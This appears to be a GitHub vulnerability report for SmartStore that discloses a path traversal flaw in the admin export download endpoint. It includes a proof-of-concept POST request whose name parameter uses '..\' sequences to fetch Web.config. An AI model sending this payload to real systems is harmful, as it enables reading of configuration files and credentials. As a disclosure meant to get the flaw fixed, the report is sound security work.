-
Notifications
You must be signed in to change notification settings - Fork 1.5k
Description

Affected URL: /Admin/Export/DownloadExportFile/
Affected parameters: POST name
Necessary previous / post conditions to reproduce the issue
Authorization and administrator rights are required.
Vulnerability description
A path traversal attack (also known as directory traversal) aims to access files and directories that are stored outside the web root folder. By manipulating variables that reference files with “dot-dot-slash (../)” sequences and its variations or by using absolute file paths, it may be possible to access arbitrary files and directories stored on file system including application source code or configuration and critical system files. It should be noted that access to files is limited by system operational access control (such as in the case of locked or in-use files on the Microsoft Windows operating system).
Proof-of-concept or exploit code
An attacker can download an arbitrary file using the following request:
POST /Admin/Export/DownloadExportFile/ HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Cookie: SMARTSTORE.VISITOR=44afd393-4799-42c0-806a-6b4f4ae9ecb2; SMARTSTORE.AUTH=A2DFC94764D202CD73F15B0A62F679FE4D82A2E3F9A5991E0A772B8BCD4A2064020CBA925465680C50A9DD074D86D1247075B2F91ACE9581FD83BE78C348B179ED0BD54036AD57E4F9913BF918008D4BEACC11E8E83A41AF67DB047A68D99FCCB9609CBE0748CA5356D17C6DF21A36EC506C18CE43C4A2C5AE36D7DAE982EA8C6BAFC5ED0557849702A1704C474AF7D3
DNT: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
id=1&name=..\..\..\..\..\..\Web.config

It is necessary that there is at least one profile on the page /Admin/Export/List.
Impact of the issue, including how an attacker could exploit the issue
Attacks include disclosing local files, which may contain sensitive data such as passwords or private user data. If the targeted file is used for a security mechanism, then the attacker may be able to bypass that mechanism. For example, by reading a password file, the attacker could conduct brute force password guessing attacks in order to break into an account on the system.